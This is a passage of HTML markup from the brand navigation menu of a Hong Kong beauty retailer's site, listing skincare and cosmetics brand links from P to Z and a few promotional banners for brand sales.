                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#P">P</a>
            </div>

                            <div id="tab-P-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/p-calm.html" class="brand">P.CALM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pantene-japan.html" class="brand">Pantene Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/papa-recipe.html" class="brand">PAPA RECIPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pdc.html" class="brand">pdc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pelicansoap.html" class="brand">pelicansoap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/peripera.html" class="brand">PERIPERA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pestlo.html" class="brand">PESTLO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/petitfee.html" class="brand">petitfee</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/piccasso.html" class="brand">Piccasso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/picomonte.html" class="brand">Picomonte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pinkflash.html" class="brand">Pinkflash</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pola.html" class="brand">pola</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin.html" class="brand">PRETTYSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pu.html" class="brand">PU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purcell.html" class="brand">PURCELL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/purito.html" class="brand">Purito SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pyunkangyul.html" class="brand">Pyunkang Yul</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Q">Q</a>
            </div>

                            <div id="tab-Q-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/quality-1st.html" class="brand">Quality 1st</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#R">R</a>
            </div>

                            <div id="tab-R-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rasyan.html" class="brand">rasyan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rated-green.html" class="brand">Rated Green</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rawquest.html" class="brand">RAWQUEST</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/re-dence.html" class="brand">Re:dence</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/real-barrier.html" class="brand">real barrier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rejuran.html" class="brand">Rejuran</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rene-furterer.html" class="brand">René Furterer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rest-recreation-beauty.html" class="brand">Rest&Recreation Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/returnu.html" class="brand">RETURNU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/revlon.html" class="brand">Revlon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rire.html" class="brand">rire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rnw.html" class="brand">RNW</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum.html" class="brand">Rohto Mentholatum</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rokkiss.html" class="brand">Rokkiss</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/romand.html" class="brand">Romand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rosette.html" class="brand">rosette</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rovectin.html" class="brand">rovectin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ryo-hair.html" class="brand">Ryo Hair</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#S">S</a>
            </div>

                            <div id="tab-S-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/salon-zip.html" class="brand">Salon.zip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/saltrain.html" class="brand">SALTRAIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sana.html" class="brand">sana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/scinic.html" class="brand">scinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/seapuri.html" class="brand">Seapuri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/secret-key.html" class="brand">Secret Key</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/sekkisei.html" class="brand">SEKKISEI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/self-beauty.html" class="brand">SELF BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/senka.html" class="brand">Senka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shaishaishai.html" class="brand">Shaishaishai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shangpree.html" class="brand">shangpree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido.html" class="brand">shiseido</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shu-uemura.html" class="brand">Shu Uemura</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sioris.html" class="brand">sioris</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sk-ii.html" class="brand">sk-ii</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/skin-aqua.html" class="brand">Skin Aqua</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-lab.html" class="brand">skin&lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skin-ceuticals.html" class="brand">SkinCeuticals</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skinfood.html" class="brand">skinfood</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/skybottle.html" class="brand">skybottle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snp.html" class="brand">snp</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/snuggle.html" class="brand">Snuggle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/so-natural.html" class="brand">so natural</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/softymo.html" class="brand">Softymo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/some-by-mi.html" class="brand">SOME BY MI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soonding.html" class="brand">SOONDING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sooryehan.html" class="brand">sooryehan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/soqu.html" class="brand">SOQU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/spa-treatment.html" class="brand">spa treatment</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/standard-seoul.html" class="brand">STANDARD SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stella-seed.html" class="brand">Stella Seed</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stridex.html" class="brand">STRIDEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/stylevana.html" class="brand">Stylevana</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sukin.html" class="brand">Sukin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sulwhasoo.html" class="brand">sulwhasoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/suncut.html" class="brand">Suncut</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungbo-cleamy.html" class="brand">Sungbo Cleamy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sungboon-editor.html" class="brand">SUNGBOON EDITOR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sunnicorn.html" class="brand">Sunnicorn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/sunplay.html" class="brand">Sunplay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/sur-medic.html" class="brand">Sur.Medic</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#T">T</a>
            </div>

                            <div id="tab-T-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/t-else.html" class="brand">T'else</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tea-collective.html" class="brand">TEA Collective</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teabless.html" class="brand">Teabless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tenzero.html" class="brand">tenzero</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/teo-and-the.html" class="brand">Teo And The</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tfit.html" class="brand">TFIT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thank-you-farmer.html" class="brand">thank you farmer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-body-shop.html" class="brand">The Body Shop</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-face-shop.html" class="brand">THE FACE SHOP</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-history-of-whoo.html" class="brand">The History of Whoo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-lab-by-blanc-doux.html" class="brand">THE LAB by blanc doux</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-ordinary.html" class="brand">The Ordinary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-plant-base.html" class="brand">The Plant Base</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-saem.html" class="brand">The Saem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-skin-house.html" class="brand">the SKIN HOUSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/the-tool-lab.html" class="brand">THE TOOL LAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/thursday-plantation.html" class="brand">Thursday Plantation</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tia-m.html" class="brand">TIAM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/timeless.html" class="brand">timeless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tirtir.html" class="brand">TIRTIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tocobo.html" class="brand">TOCOBO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tonymoly.html" class="brand">TONYMOLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/too-cool-for-school.html" class="brand">Too Cool For School</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tosowoong.html" class="brand">tosowoong</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/tpsy.html" class="brand">TPSY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/trilogy.html" class="brand">Trilogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/troubless.html" class="brand">Troubless</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/tsubaki.html" class="brand">TSUBAKI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/twin.html" class="brand">Twin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/type-no.html" class="brand">TYPE No.</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#U">U</a>
            </div>

                            <div id="tab-U-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/uhue.html" class="brand">Uhue</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ul-os.html" class="brand">UL・OS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unicharm.html" class="brand">unicharm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/unleashia.html" class="brand">Unleashia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/uno.html" class="brand">UNO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/urbanand.html" class="brand">Urbanand</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/utena.html" class="brand">utena</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#V">V</a>
            </div>

                            <div id="tab-V-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vdl.html" class="brand">vdl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veecci.html" class="brand">VEECCI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/veganifect.html" class="brand">Veganifect</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vegreen.html" class="brand">VEGREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vicrea.html" class="brand">ViCREA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/viegano.html" class="brand">Viegano</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/village-11-factory.html" class="brand">Village 11 Factory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vividraw.html" class="brand">vividraw</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/vodana.html" class="brand">VODANA</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#W">W</a>
            </div>

                            <div id="tab-W-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wakemake.html" class="brand">WAKEMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/water-lip.html" class="brand">Water Lip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wavewave.html" class="brand">WAVEWAVE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wellderma.html" class="brand">WELLDERMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whipped.html" class="brand">WHIPPED</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/whizzy.html" class="brand">whizzy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonder-bath.html" class="brand">wonder bath</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/wonjin.html" class="brand">wonjin</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#X">X</a>
            </div>

                            <div id="tab-X-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/xhekpon.html" class="brand">XHEKPON</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Y">Y</a>
            </div>

                            <div id="tab-Y-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yadah.html" class="brand">yadah</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yanagiya.html" class="brand">Yanagiya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yolu.html" class="brand">YOLU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/yukazan.html" class="brand">YUKAZAN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#Z">Z</a>
            </div>

                            <div id="tab-Z-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/zeesea.html" class="brand">Zeesea</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#sharp">#</a>
            </div>

                            <div id="tab-sharp-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/107-beauty.html" class="brand">107 Beauty</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3ce.html" class="brand">3CE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/3w8l.html" class="brand">3W8L</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/50-megumi.html" class="brand">50 Megumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/moisturing-sets.html" class="brand">保濕套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/anti-aging-set.html" class="brand">抗衰老套裝</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit/mask-set.html" class="brand">面膜套裝</a></p>
                                            </div>
                </div>
                    </div>
    </div>
                                        </div>
                                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">精選品牌</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-e.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-DrFORHAIR-KAO-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Dr.FORHAIR x KAO <br />低至7折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-f.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Seapuri-Fwee-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Seapuri x Fwee <br />低至5折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-g.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-SKINFOOD-PCALM-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">SKINFOOD x P.CALM <br />低至7折</span>                                                                                                                     </a>
                                                                                                            </div>
                                                                                                                                                                                                                                                    <div class="submenu-banner brand-item">
                                                                                                                                                                                <a href="/zh_HK/promotion/mixed-brand/vana-offer-h.html">
                                                                                                                <span class="submenu-img">
                                                            <img src="https://sv3-cdn.stylevana.com/media/images/spacer_1x1.png" class="lazy" data-original="https://cdn-sv2.stylevana.com/images/banner/2026/26-01w3-NavBarBanner-Ongredients-Drnineteen-360x180.jpg" alt="" />
                                                        </span>
                                                         <span class="caption">Ongredients x Dr.nineteen <br />低至5折 </span>                                                                                                                     </a>
                                                                                                            </div>
